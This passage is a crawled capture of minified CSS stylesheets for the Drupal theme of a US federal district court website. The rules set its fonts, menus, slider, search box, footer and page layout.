td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{padding:1em;margin-bottom:15px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#f0f0f0;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:' \00bb';}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}@media print{div.l-main div.l-content ul.breadcrumb{display:none;}}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev{right:50px;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{padding:5px;margin:0;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{background-color:#f6f5ec;margin:20px;padding:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}span.faq-q{font-size:22.2px;font-size:1.5rem;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;margin-right:10px;color:#112e51;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#112e51;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #f3f3f3;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}@media (min-width:768px){footer a:link,footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}@media print{footer{display:none;}}.l-content .view-forms .views-row{border-top:2px solid #f4f1e8;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.opps-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #e4dcc5;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;font-size:14.8px;font-size:1rem;}.front .bean-icon-links-block .entity-field-collection-item a:hover{color:#20343F;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:'\00bb\ ';}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{min-height:35em;padding:0 1.5em;}}a.readmore:after,.readmore:after{content:' \00bb';}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:italic;color:#5b616b;font-size:11.1px;font-size:0.75rem;}#header-outline{background-image:url(/sites/all/themes/opps/images/bg-header-repeat-blue.jpg?1470141997);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center bottom;padding:10px;}@media (min-width:768px){.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{clear:none;letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{color:#f1f1f1;font-size:14.8px;font-size:1rem;text-decoration:none !important;text-transform:uppercase;}@media (min-width:768px){h1.site-slogan{margin-top:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{color:#f1f1f1;display:inline-block;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h3.site-name-info{clear:none;margin:0;text-align:center;}@media (min-width:768px){h3.site-name-info{text-align:left;margin:0 0 1em 0;}}h3.site-name-info a{color:#f1f1f1;display:inline-block;text-decoration:none !important;text-transform:none;font-size:12.95px;font-size:0.875rem;}@media (min-width:960px){h3.site-name-info a{font-size:14.8px;font-size:1rem;}}.leaflet-top{z-index:0;}#block-system-main-menu ul{background:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin:0;padding:0;text-align:center;width:100%;}#block-system-main-menu ul li{border-right:1px solid #446173;float:left;position:relative;list-style:none;vertical-align:middle;}#block-system-main-menu ul li:last-of-type{border-right:none;}#block-system-main-menu ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}#block-system-main-menu ul li a:hover,#block-system-main-menu ul li a .nav-hover-color{background:#5d8aa8;text-decoration:none;}#block-system-main-menu ul li:first-child a{border-left:0 none;}#block-system-main-menu ul li:last-child a{border-right:0 none;}#block-system-main-menu ul .expanded{z-index:500;}#block-system-main-menu ul .expanded:hover > ul{display:block;}#block-system-main-menu ul .expanded ul{border:1px solid #baa37b;border-top:2px solid #baa37b;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}#block-system-main-menu ul .expanded ul li{background:#e4dcc5;border-right:1px solid #baa37b;border-top:1px solid #baa37b;}#block-system-main-menu ul .expanded ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}#block-system-main-menu ul .expanded ul li a:hover{background:#d4c8a7;}#block-system-main-menu ul .expanded ul li.leaf{list-style-image:none;list-style-type:none;}#block-system-main-menu ul .expanded.active-trail.submenu{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}#block-system-main-menu ul li:last-child.submenu ul{left:auto;right:0px;}#block-system-main-menu ul li ul li.submenu ul.menu{display:none;}.nav-hover-color{background:#274b61;}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#274b61;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #446173;border-top:1px solid #274b61;padding:7px 2px;}}@media print{div#block-superfish-1 ul.menu li a{display:none;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-8px;}div#block-superfish-1 ul.menu li ul li a{background-color:#e4dcc5;border-left:1px solid #baa37b;border-right:1px solid #baa37b;border-bottom:1px solid #baa37b;border-top:none;color:#212121;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#d4c8a7;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #baa37b;}nav h2{display:none;}.mean-container .mean-bar{background-color:#274b61;float:none;padding:1px 0;z-index:0;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}@media print{.mean-container .mean-bar{display:none;}}.mean-container nav.mean-nav{background-color:#5d8aa8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#5d8aa8;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#e4dcc5;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#e4dcc5;border-top:1px solid #baa37b !important;color:#212121 !important;}.l-region--sidebar-first nav ul.menu{padding:0 !important;}.l-region--sidebar-first nav ul.menu li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a{color:#333333;display:block;padding:5px;text-align:left;}.l-region--sidebar-first nav ul.menu li a:hover{background-color:#f2f0ed;font-weight:bold;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active{background-color:#f2f0ed;border-left:5px solid #0071bc;color:#0071bc;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}.l-region--sidebar-first nav ul.menu li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul{border-left:none;margin:0 !important;}.l-region--sidebar-first nav ul.menu li ul li{border:none;}.l-region--sidebar-first nav ul.menu li ul li.active,.l-region--sidebar-first nav ul.menu li ul li a.active{background-color:#fff;border:none;}.l-region--sidebar-first nav ul.menu li ul li a{display:block;padding-left:25px;}.l-region--sidebar-first nav ul.menu li ul li a:hover{background-color:#f2f0ed;}.l-region--sidebar-first nav ul.menu li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu .collapsed a:after{content:'\00bb';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded{}.l-region--sidebar-first nav ul.menu .expanded a:after{content:'\25BE';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .expanded li a:after{content:none;}@media print{.l-region--sidebar-first nav ul.menu{display:none;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{margin-top:-0.8em;font-size:11.1px;font-size:0.75rem;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}#block-search-form{float:right;position:absolute;right:20px;top:5px;z-index:9999999 !important;}@media (min-width:768px){#block-search-form{top:6px;right:10px;}}@media (min-width:960px){#block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}@media print{#block-search-form{display:none;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:768px){#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}}@media (min-width:960px){#block-search-form .form-type-textfield input{height:30px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{background-color:#f6f5ec;margin:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #f0f0f0;}.search-results .search-result h3{font-weight:bold;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#871517;color:#fff;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{color:#fff;font-weight:normal !important;margin:5px 0;}.oho-site-alert-message a{color:white;text-decoration:underline;}.oho-site-alert-message a:hover{color:#FFA500;text-decoration:underline;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f6f4e9 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f6f4e9;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:768px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;position:absolute;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;color:#333333;background-color:#f1f5f8;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;background-color:#cfdde7;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#f1f5f8;color:#333333;height:25px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#cfdde7;border:1px solid #adc4d6;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #e4dcc5;float:right;padding:0;width:35%;}}.alertbox{background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}


--- FILE ---
content_type: text/css
request_url: https://www.azp.uscourts.gov/sites/azp/files/css/css_hmuvRg8Gjmrl7DHUyMXSgxTVhwlUjaQMaJhTuHlSxiE.css
body_size: 1272
content:
.l-page,.l-header,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:44em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
body{line-height:1.4;}h1.site-slogan a{font-family:Georgia;}h2.site-name a{font-family:Georgia;}#block-bean-home-welcome-block{color:#205493;}#block-views-locations-block{font-size:.9em;}.blocktheme-lightgray{border:3px double #0071BC;}#block-block-6{font-family:Georgia;font-size:20px;font-style:italic;font-weight:bold;border:5px double #0071BC;padding:0;}#block-bean-front-page-featured-content-icon{padding-top:0;padding-bottom:0;}#block-block-2{font-size:.9em;}.front .l-region--highlighted .field--name-field-gallery-image-caption{text-align:center;}.view-faq fieldset.respuesta a.fieldset-title{color:#112e51;font-weight:bold;}.page-node-154 table td{padding-top:1px;padding-bottom:1px;}.page-node-154 table{margin-top:-12px;border-collapse:collapse;padding:0px;}.page-node-154 h2{padding:10px 0px 0px 0px;margin:0px;}#block-block-4,#block-block-3,#block-block-5{padding-bottom:0px !important;height:220px !important;}#block-bean-front-page-twitter-feed{padding-top:0px;padding-bottom:0px;}.SandboxRoot.env-bp-min .timeline-Tweet{padding-bottom:0 !important;}.SandboxRoot.env-bp-min .timeline-Tweet-text{margin-bottom:0 !important;padding-bottom:0 !important;}.timeline-Tweet-text{margin-bottom:0 !important;}
.site-logo img{margin:0px 10px;}
